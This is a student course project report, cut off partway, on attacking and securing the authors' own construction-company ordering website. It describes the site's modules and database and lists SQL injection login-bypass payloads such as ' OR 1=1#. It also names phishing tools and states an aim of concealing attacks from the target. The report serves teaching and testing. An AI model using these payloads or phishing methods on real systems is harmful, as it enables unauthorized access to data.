

## CSE-3501 INFORMATION SECURITY ANALYSIS AND AUDIT

**Fall Semester 2020-21**

#### By:

#### Shamik Bera -19BCE2699

**Amara Hemanth Kumar -19BCT0126**

#### 

#### Faculty in charge: PROF.MURALI .S

**Project Title: VULNERABILITY ASSESSMENT OF SQL INJECTION, DDOS, URL MANIPULATION,XSS AND PHISHING ATTACKS AND ITS PREVENTIVE METHODS**

**AIM:**

Gathering the data stored from a website using combination of different types of attacks like SQL injection, phishing links , DDos, Cross-Site Scripting and Link manipulating ,without giving direct indication of attack to the target by covering up the links.

**ABSTRACT:**

### Web sites are dynamic, static, and most of the time a combination of both. Web sites need protection in their database to assure security.In an SQL injection attack, an attacker might insert a malicious SQL query as input to perform an unauthorized database operation. Using SQL injection attacks, an attacker can retrieve or modify confidential and sensitive information from the database.

### A distributed denial-of-service (DDoS) attack is a malicious attempt to disrupt the normal traffic of a targeted server, service or network by overwhelming the target or its surrounding infrastructure with a flood of Internet traffic.

### The Web Parameter Tampering attack is based on the manipulation of parameters exchanged between client and server in order to modify application data, such as user credentials and permissions, price and quantity of products, etc.

### Phishing attacks are the practice of sending fraudulent communications that appear to come from a reputable source. It is usually done through email. The goal is to steal sensitive data like credit card and login information, or to install malware on the victim’s machine.

### We will performing such attacks and check the severity and impact of such attacks on the targeted website and machine.The website will be a construction company with information of employees, materials used and orders for the material for site constructions.We will perform all the above mentioned attacks and check the impact and severity of such attacks on the organization.

### **SCOPE OF PROJECT:**

### To perform security analysis on the website we have created by performing several attacks like SQL Injection, DDoS and URL Manipulation attack.

### Also aimed to demonstrate phishing attacks and showcase how the hackers perform phishing attacks to steal sensitive information or even gain remote access to the victim’s system.

### To show how we can prevent such atttacks by using certain modules or techniques to prevent the hackers from using the mentioned attacks on targeted websites or machines.

### **TOOLS**

### SQL injection

### DDoS

### Grabify

### Blackeye

### **SOFTWARE Requirements:**

### Windows 8/10/11

### Virtual VirtualBox

### Kali linux

* Pyhton

### **HARDWARE Requirements:**

### Rasberry pi (if going to attack physically)

### WIFI adapter (if vulnerability through wireless communication )

### Laptop /PC

### **DESCRIPTION OF WEBSITE:**

The website that we have created is a materials ordering and team messaging website for a construction company. The employees of the organization can order the materials for the workers at the onsite location as per their needs and also can alert their workers and employees with messages in general on the website. A construction company owner needs general business skills and industry-specific expertise. Like with any business, you must set your goals, create plans for achieving them and then efficiently execute your strategies. Your job duties as a construction company owner also include protecting against liabilities, securing contracts, and managing projects. Build a profitable construction business by accurately bidding on projects, managing costs, and delivering quality work that satisfies customers. The largest construction companies in Canada serve as testaments to the burgeoning domestic market’s output, which stood at an estimated $291.2 billion USD in 2018.

The website contains the following modules -

1. Login
2. Dashboard
3. Team Messages
4. Order

**Index page code:**





**Login page:**

The employees need to log in using the company email with the password provided to them and no other user can log in to the website.



**Dashboard page:**

This is the section of the website where the section shows some details about the employee like role, employee id, and such and also shows a list of materials available in their warehouse and also nav bar to navigate through different sections of the website.



**Team Messages**

This section of the website is dedicated to contractors or managers of certain teams in the company working on a client project so that they can alert their teams about important updates in their project or such. Also, the employees can message too.



**Order page:**

This is one of the important sections of the website where the employees or managers can order materials with quantity and address of the onsite location to where the logistic department of the company needs to deliver the orders for the project purposes.



The database used is a Relational Database made using MySQL. PHP was used in the website for server-side scripting and connection to the database to retrieve and modify the tables and values of the database.The server used for locally hosting the database server and also the website is Xampp.

**Architecture of our System:**



**Database:**

Employee Table



**Material Table**



**Orders Table**



**Team Messages Table**



**EXISTING SYSTEM:**

In this process the attacker adds SQL statements through user input fields to access the backend resources. Lack of sanitization of inputs becomes the cause attacker to be successful. The process of SQLIA involves three steps :

Step1: Attackers send malicious code to web application via request

Step2: Create SQL statements

Step3: Submits this query to backend database.

• The client send the request (HTTP request) to the web server and web server send the request to the database. The database consists of relational tables containing data.

• The data can be extracted from these tables by using some syntax i.e. by SQL commands. As processing of queries and result of these queries will be communicated between web server and the database server through DBMS .

• So we can observe that SQL injection attacks can occurs with some modification in Commands.

• After this we are implementing the preventive methods To our php code and we are gonna show how these preventive methods stops these different types of sql injections.

**METHODOLOGY**

**SQL INJECTION**

SQL injection, also known as SQLI, is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. This information may include any number of items, including sensitive company data, user lists or private customer details.

**SQL INJECTION WE PERFORMED:**

1. GENERIC SQL INJECTION

Commands:

‘ OR 1=1#

‘ OR 1=1/*

‘ OR ‘1’=’1





**2.Admin Bypass:**

